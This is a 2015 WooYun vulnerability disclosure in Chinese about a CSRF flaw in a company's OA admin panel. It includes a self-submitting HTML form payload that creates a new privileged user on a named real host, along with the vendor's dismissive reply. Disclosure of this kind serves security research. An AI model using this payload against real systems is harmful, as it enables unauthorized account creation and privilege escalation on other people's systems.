漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0108419

漏洞标题:云造科技OA系统利用会话添加用户(CSRF)

相关厂商:zhixingche.me

漏洞作者: diguoji

提交时间:2015-04-21 17:44

修复时间:2015-04-21 17:55

公开时间:2015-04-21 17:55

漏洞类型:CSRF

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-21: 细节已通知厂商并且等待厂商处理中

2015-04-21: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

OA后台设计不当,可添加OA账户

详细说明:



此时此刻我是王亮,

我觉得我自己的账户权限太低,想有个更高权限账户,所以想OA加个用户并且拥有各种编辑管理权限,



王亮同学伪造了一个csrf payload

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>CSRF/exploit 亮亮</title>

</head>

<body>

<form action="http://oa.yunzao.cn/admin/user-info-edit" method="post">

<input type="hidden" name="User[sn]" value="111"/>

<input type="hidden" name="User[name]" value="sunwukon2g"/>

<input type="hidden" name="User[username]" value="sunwuko2ng"/>

<input type="hidden" name="User[email]" value="[email protected]"/>

<input type="hidden" name="User[gender]" value="1"/>

<input type="hidden" name="User[password]" value="123456"/>

<input type="hidden" name="User[department_id]" value="1"/>

<input type="hidden" name="User[alipay_id]" value="[email protected]"/>

<input type="hidden" name="User[zhaohang_id]" value="12121212121212"/>

<input type="hidden" name="User[level]" value="1"/>

</form>

<script>

document.forms[0].submit();

</script>

</body>

</html>

漏洞证明:

修复方案:

版权声明:转载请注明来源 diguoji@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-04-21 17:55

厂商回复:

OA系统已经转移到内网,已过时,谢谢关注,希望多测试帮我们提高,感谢 :)

漏洞Rank:4 (WooYun评价)

最新状态:

2015-04-21:希望多测试智行车官网帮我们提高,谢谢